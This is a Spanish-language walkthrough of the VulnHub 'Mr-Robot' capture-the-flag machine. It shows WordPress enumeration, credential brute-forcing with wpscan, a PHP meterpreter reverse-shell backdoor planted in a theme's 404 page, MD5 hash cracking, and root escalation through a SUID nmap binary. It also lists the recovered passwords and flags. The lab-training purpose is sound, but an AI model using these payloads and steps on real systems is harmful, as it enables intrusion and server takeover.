# MrRobot (192.168.56.101)

https://www.vulnhub.com/entry/mr-robot-1,151/

Formato OVA y se importa directamente a VirtualBox poniendo la red solo anfitrion donde estara Kali con fija.



#### Lo primero es localizar la IP de la maquina

Protocolo ARP mapea una dirección fisica MAC con una de red IP KALI conectado a la maquina en la Solo amfitrion con DHCP en **eth1 red 192.168.56.1/24** (DHCP desde la 100)

netdiscover -i eth0 -r 192.168.56.0/24

| Currently scann | ning: Finished!    | Screen View: | Unique Hosts           |
|-----------------|--------------------|--------------|------------------------|
| 3 Captured ARP  | Req/Rep packets, f | rom 3 hosts. | Total size: 180        |
| IP              | At MAC Address     | Count Len    | MAC Vendor / Hostname  |
|                 |                    |              |                        |
| 192.168.56.1    | 0a:00:27:00:00:00  | 1 60         | Unknown vendor         |
| 192.168.56.2    | 08:00:27:4a:74:2d  | 1 60         | PCS Systemtechnik GmbH |
| 192.168.56.101  | 08:00:27:23:2b:51  | 1 60         | PCS Systemtechnik GmbH |
|                 |                    |              |                        |

192.168.56.10108:00:27:23:2b:51Maquina MR-Robot192.168.56.10108:00:27:99:fb:c3160PCS Systemtechnik GmbH

### Enumeracion

nmap -O -sS -Pn -sV 192.168.56.101

PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 443/tcp open ssl/http Apache httpd MAC Address: 08:00:27:23:2B:51 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.10 - 4.11 22/tcp closed ssh 80/tcp open http Apache httpd 443/tcp open ssl/http Apache httpd

# 22 (ssh closed)

## 80 (http)

Apache

| → C ② No es seguro 192.168.56.101                                                                                                    | 0 |  |
|----------------------------------------------------------------------------------------------------|---|--|
| 22:02 -!- friend_ [friend_@208.185.115.6] has joined #fsociety.                                                                                                    |   |  |
| 22:02 <mr. robot=""> Hello friend. If you've come, you've come for a reason. You may not be able to explain it yet,<br/>but there's a part of you that's exhausted with this world a world that decides where you work, who you see, and<br/>how you empty and fill your depressing bank account. Even the Internet connection you're using to read this is<br/>costing you, slowly chipping away at your existence. There are things you want to say. Soon I will give you a<br/>voice. Today your education begins.</mr.> |   |  |
| Commands:<br>prepare<br>fsociety<br>inform<br>question<br>wakeup<br>join<br>root@fsociety:~#                                                                                                    |   |  |
| Los comandos al ejecutarlos sacan videos y fotos.                                                                                                    |   |  |
| Se juega con ella por si vemos acciones de introducir datos u otras que nos permita acceder.                                                                                                    |   |  |
| http://192.168.56.101/robots.txt // Nos aparecen 2 ficheros<br>User-agent: *<br>fsocity.dic<br>key-1-of-3.txt                                                                                                    |   |  |
| http://192.168.56.101/fsocity.dic<br>Palabras parecen comandos, pero tambien podria servir como diccionario de claves o usuarios.<br>curl http://192.168.56.101/fsocity.dic -o fsocity.dic<br>cat fsocity.dic   sort   uniq > fsocity_unicos.dic                                                                                                    |   |  |
| http://192.168.56.101/key-1-of-3.txt<br>073403c8a58a1f80d943455fb30724b9                                                                                                    |   |  |
| curl http://192.168.56.101/key-1-of-3.txt -o key-1-of-3.txt // La primera bandera                                                                                                    | a |  |
| <b>Ge 3</b><br>Intentamos ver tipo de HASH ejecutando "hash-identifier"                                                                                                    |   |  |
| HASH: 073403c8a58a1f80d943455fb30724b9                                                                                                    |   |  |
| Possible Hashs:                                                                                                    |   |  |
| <pre>[+] Domain Cached Credentials - MD4(MD4((\$pass)).(strtolower(\$username))</pre>                                                                                                    | ) |  |
| hashcat -m 0 -a 0force key-1-of-3.txt /usr/share/wordlists/rockyou.txt                                                                                                    |   |  |

| Session:        | hashcat                                                              |
|-----------------|----------------------------------------------------------------------|
| Status:         | Exhausted                                                            |
| Hash.Type       | MD5                                                                  |
| Hash.Target:    | 073403c8a58a1f80d943455fb30724b9                                     |
| Time.Started:   | Thu Jul 11 19:21:29 2019 (7 secs)                                    |
| Time.Estimated: | Thu Jul 11 19:21:36 2019 (0 secs)                                    |
| Guess.Base:     | File (/usr/share/wordlists/rockyou.txt)                              |
| Guess.Queue:    | 1/1 (100.00%)                                                        |
| Speed.#1:       | 2068.0 kH/s (0.42ms) @ Accel:1024 Loops:1 Thr:1 Vec:8                |
| Recovered:      | 0/1 (0.00%) Digests, 0/1 (0.00%) Salts                               |
| Progress:       | 14344385/14344385 (100.00%)                                          |
| Rejected:       | 0/14344385 (0.00%)                                                   |
| Restore.Point:  | 14344385/14344385 (100.00%)                                          |
| Restore.Sub.#1: | Salt:0 Amplifier:0-1 Iteration:0-1                                   |
| Candidates.#1:  | \$HEX[206b72697374656e616e6e65] -> \$HEX[042a0337c2a156616d6f732103] |
|                 |                                                                      |

hashcat -m 0 -a 3 --force key-1-of-3.txt /usr/share/wordlists/rockyou.txt Fuerza bruta OJO eleva bastante la temperatura de la CPU rapidamente llega a 48º

## WhatWEB

whatweb -a 4 http://192.168.56.101

```
root@pinguytaz:~# whatweb -a 4 http://192.168.56.101
http://192.168.56.101/ ERROR: undefined method `map' for "whatweb=true":String
Did you mean? tap
http://192.168.56.101 [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache], IP[192.168.5
6.101], Script, UncommonHeaders[x-mod-pagespeed], WordPress, X-Frame-Options[SAMEORIGIN]
```

Vemos que tenemos WORDPRESS

## Nikto

nikto -h 192.168.56.101

+ Retrieved x-powered-by header: PHP/5.5.29

Info WordPress

- + /wp-links-opml.php: This WordPress script reveals the installed version.
- + OSVDB-3092: /license.txt: License file found may identify site software.
- + /admin/index.html: Admin login page/section found.
- + Cookie wordpress\_test\_cookie created without the httponly flag
- + /wp-login/: Admin login page/section found.
- + /wordpress: A Wordpress installation was found.
- + /wp-admin/wp-login.php: Wordpress login found
- + /wordpresswp-admin/wp-login.php: Wordpress login found
- + /blog/wp-login.php: Wordpress login found
- + /wp-login.php: Wordpress login found
- + /wordpresswp-login.php: Wordpress login found

## CMS (WordPress)

#### Wordpress

Se mira en el fichero de configuración wp-config.php la configuración de BBDD y obtenemos:

// \*\* MySQL settings - You can get this info from your web host \*\* // /\*\* The name of the database for WordPress \*/ define('DB\_NAME', 'bitnami\_wordpress'); /\*\* MySQL database username \*/ define('DB\_USER', 'bn\_wordpress'); /\*\* MySQL database password \*/ define('DB\_PASSWORD', '570fd42948'); /\*\* MySQL hostname \*/ define('DB\_HOST', 'localhost:3306'); /\*\* Database Charset to use in creating database tables. \*/ define('DB\_CHARSET', 'utf8'); /\*\* The Database Collate type. Don't change this if in doubt. \*/ define('DB\_COLLATE', '');

Se obtiene: Nombre BBDD: bitnami\_wordpress Usuario: bn\_wordpress Clave: 570fd42948

mysql -u bn\_wordpress -p bitnami\_wordpress //Acceso y version de BBDD

### WPSCAN

wpscan 192.168.56.101

http://192.168.56.101/xmlrpc.php

+] WordPress version 4.3.19 identified (Latest, released on 2019-03-13).
| Detected By: Rss Generator (Aggressive Detection)
| - http://192.168.56.101/feed/, <generator>https://wordpress.org/?v=4.3.19</generator>
| - http://192.168.56.101/comments/feed/, <generator>https://wordpress.org/?v=4.3.19</generator>

wpscan -ep, t --url 192.168.56.101 No encuentra Plugin Vulnerables No detecta tema principal pero detecta: twentyfifteen 1.3 sin actualizar twentyfourteen 1.5 sin actualizar twentythirteen 1.6 sin actualizar

wpscan -evt --url 192.168.56.101 Temas no vulnerables

// Intentamos localizar Usuarios y Password ocn el fichero encontrado Creamos un fichero de usuarios desde el obtenido ya que Wordpress no diferencia en el usuario mayusculas y minusculas cat fsocity.dic | tr a-z A-Z | sort | uniq > usuario.txt wpscan --url 192.168.56.101 -U usuario.txt -P fsocity\_unicos.dic [i] Valid Combinations Found: Username: ELLIOT\_Password: EB28-0652

| Username: ELLIOT, Password: ER28-0652

## 443 (ssl/http)

Apache

Con HTTPS no deja por los certificados no validos

### Explotacion

Explotación WORDPRESS conociendo usuario elliot que es administrador, generamos un backDoor PHP

### BackDoor PHP

Explotación WORDPRESS conociendo usuario elliot que es administrador, generamos un backDoor PHP

```
msf5 > use php/meterpreter/reverse_tcp
msf5 payload(php/meterpreter/reverse_tcp) > set LHOST 192.168.56.100
LHOST => 192.168.56.100
msf5 payload(php/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf5 payload(php/meterpreter/reverse_tcp) > generate -f raw -o mrrobot.php
[*] Writing 1115 bytes to mrrobot.php...
```

Genera BackDoor

Entramos con el administrador (elliot) y metemos el codigo generado en la pagina 404.php, dentrol de edición temas **NOTA**: Guardamos el contenido actual para poder volver a ponerlo como antes.

#### Twenty Fifteen: 404 Template (404.php)

Select theme to edit:

```
<?php /**/ error_reporting(0); $ip = '192.168.56.100'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f(*tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) {
die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } s6LOBALS['msgsock'] = $s; $6LOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();</pre>
```

#### **ESCUCHA**

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.56.100
lhost => 192.168.56.100
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.100:4444
```

Forzamos la ejecución pidiendo una pagina que no esta, de forma que nos da sesion en metaesploit

```
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.100:4444
[*] Sending stage (38247 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.100:4444 -> 192.168.56.101:59918) a
t 2019-07-13 00:06:24 +0200
meterpreter >
```

### **Post Exploitation**

Lo primero ver donde hemos entrado, en que proceso, con que usuario, hora de acceso. meterpreter > pwd

#### /opt/bitnami/apps/wordpress/htdocs

meterpreter > getpid Current pid: 1524

```
meterpreter > getuid
```

Server username: daemon (1)

meterpreter > localtime Local Date/Time: 2019-07-13 00:20:31 UTC (UTC+0000)

Recogemos información Host

 Ver usuarios con directorios En Linux normalmente /home

\$ cd /home cd /home \$ ls -la ls -la total 12 drwxr-xr-x 3 root root 4096 Nov 13 2015 . drwxr-xr-x 22 root root 4096 Sep 16 2015 .. drwxr-xr-x 2 root root 4096 Nov 13 2015 robot \$ grep home/robot /etc/passwd grep home/robot /etc/passwd robot:x:1002:1002::/home/robot:

Vemos que el directorio robot es del usuario robot por lo que entra

```
$ cd robot
cd robot
$ ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r----- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r- 1 robot robot 39 Nov 13 2015 password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
```

Encontramos la segunda bandera pero no tenemos per

#### Obtener clave de usuario robot

Opcion 1 Escalar privilegios a root (Ver Escalada de privilegos) Opción 2 ver si fichero password.raw-md5 tiene la clave de robot, ya que este lo puede leer cualquir usuario. cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b

## Found: abcdefghijklmnopqrstuvwxyz

(hash = c3fcd3d76192e4007dfb496cca67e13b)

Obtenido herramienta ON-LINE

Decofificacion mediante hashcat hashcat -m 0 --force c3fcd3d76192e4007dfb496cca67e13b /usr/share/wordlists/rockyou.txt Dictionary cache hit:

\* Filename..: /usr/share/wordlists/rockyou.txt

\* Passwords.: 14344385

\* Bytes....: 139921507

asřoót)yspace..: 14344385

c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz

La clav

#### <u>Entrada usuario robot</u>

```
meterpreter > shell
Process 2361 created.
Channel 4 created.
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ pwd
pwd
/home/robot
$
Con el usuario obtenemos la bandera
$ cat key-2-of-3.txt
```

822c73956184f694993bede3eb39f959

## Escalada de privilegios

Auxiliar de mestaesploit codigo publicado https://github.com/pinguytaz/enum\_vectores\_escalada

```
msf> use post/linux/gather/enum_vectores_escalada
msf> sessions
Active sessions
_____
  Id Name Type
                                     Information
                                                          Connection
                                     . . . . . . . . . . .
                                                           . . . . . . . . . .
  - -
     - - - -
           - - - -
  1
            meterpreter php/linux daemon (1) @ linux 192.168.56.100:4444 -> 192.168.56.101:36501
(192.168.56.101)
msf > set session 1
msf> run
```



\*] Vectores de escalado permisos SUID [+] /bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt chown

Detectamos ficheros

permiso ya que puede que nos permita abrir una sesión (SHELL) con permiso de root,

Esta información tambien se podria haber obtenido con "FIND"

## Permisos Ficheros

Usaremos el ejecutable con SUID nmap ya que este puede lanzar un shell para que este tenga permisos de root ya que lo ejecuta nmap que tiene SUID

```
$ nmap --interactive
nmap --interactive
/bin/sh: 7: nmap: not found
$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=0(root),1(daemon)
Se ve que tenemos euid de root
```

# find / -name "key-?-of-3.txt"
find / -name "key-?-of-3.txt"
/root/key-3-of-3.txt
/opt/bitnami/apps/wordpress/htdocs/key-1-of-3.txt
/home/robot/key-2-of-3.txt

Localizamos la bandera que nos falta.

# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4

## Información

#### Potential Exploits

AL tener acceso al wordPress se puede introducir un acceso PHP

## Info. Host

#### Sistema Operativo

meterpreter > sysinfo Computer : linux OS : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86

#### Architecture

APACHE como servidor httpd PHP/5.5.29 WordPress version 4.3.19 identified (Latest, released on 2019-03-13) Base datos 5.6.26 MySQL Community Server (GPL)

### Passwords

Clave de Wordpress | Username: ELLIOT, Password: ER28-0652 (Administrador)

LINUX

robot **abcdefghijklmnopqrstuvwxyz** daemon usuario con el que se entra en el meterpreter

MySQL Nombre BBDD: bitnami\_wordpress Usuario: bn\_wordpress Clave: 570fd42948

### Banderas

Bandera 1 /opt/bitnami/apps/wordpress/htdocs/key-1-of-3.txt http://192.168.56.101/key-1-of-3.txt 073403c8a58a1f80d943455fb30724b9

Bandera 2 /home/robot/key-2-of-3.txt En usuario "robot" cat key-2-of-3.txt 822c73956184f694993bede3eb39f959

Bandera 3 /root/key-3-of-3.txt Realizamos escalada de privilegio para obtener ROOT. cat /root/key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4